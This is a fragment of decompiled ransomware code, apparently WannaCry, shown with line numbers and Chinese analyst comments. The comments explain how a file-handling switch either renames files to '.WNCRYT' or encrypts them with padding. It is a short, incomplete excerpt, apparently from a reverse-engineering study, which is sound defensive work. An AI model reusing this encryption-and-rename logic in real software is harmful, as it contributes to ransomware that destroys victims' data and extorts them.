 19 case 0:
20 return 1;
21 case 2:
22 DELETE_1000D930(fileName);
23 return 1;
24 case 3:
25 if ( en_10002200(v3, fileName, 3) ) // 不加密，只做内容转移，原文件改名为.WNCRYT
26 {
27 wcscat(fileName, a_wncyr);
28 wcscat(fileName + 360, a_wncyr);
29 *((_DWORD *)fileName + 312) = 5;
30 }
31 goto LABEL_5;
32 case 4:
33 en_10002200(v3, fileName, 4); // 加密，有可能做填充